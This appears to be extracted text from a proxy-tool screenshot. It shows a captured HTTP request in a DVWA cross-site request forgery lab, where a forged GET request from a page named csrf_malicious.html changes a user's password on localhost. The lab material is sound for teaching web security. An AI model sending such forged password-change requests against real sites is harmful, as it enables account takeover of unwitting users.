 Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/csrf/?password_new=test&password_conf=test&Change=Change HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://localhost/DVWA/vulnerabilities/csrf/source/csrf_malicious.html
10 Cookie: PHPSESSID=q06gr3e3af59iolfv2p27rpblc; security=low
11 Sec-Fetch-Dest: image
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: same-origin
14
15